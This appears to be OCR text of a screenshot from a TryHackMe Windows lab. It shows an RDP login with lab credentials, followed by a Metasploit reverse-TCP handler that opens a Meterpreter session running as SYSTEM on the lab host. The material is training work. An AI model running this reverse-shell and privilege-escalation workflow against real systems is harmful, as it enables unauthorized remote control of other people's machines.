 TryHackMe | Windows ...
FreeRDP: 10.10.80.249
msfconsole -r handler.rc
01:00 AM
msfconsole -r handler.rc
sudo openvpn SecSploit.ovpn
xfreerdp /u:user /p:password321 /cert:ignore /v:10.10.80.249
msfconsole -r web_delivery.rc
msfcons
=[ metasploit v6.1.27-dev- ]
+ -- --=[ 2194 exploits - 1162 auxiliary - 400 post ]
+ -- --=[ 600 payloads - 45 encoders - 10 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
[*] Processing handler.rc for ERB directives.
resource (handler.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (handler.rc)> set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
resource (handler.rc)> set LHOST 10.6.52.119
LHOST => 10.6.52.119
resource (handler.rc)> set LPORT 1234
LPORT => 1234
resource (handler.rc)> run
[*] Started reverse TCP handler on 10.6.52.119:1234
[*] Sending stage (200262 bytes) to 10.10.80.249
[*] Meterpreter session 1 opened (10.6.52.119:1234 -> 10.10.80.249:49854 ) at 2022-01-30 17:00:07 -0500
meterpreter > sysinfo
Computer : WIN-QBA94KB3IOF
OS : Windows 2016+ (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 1
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > getprivs _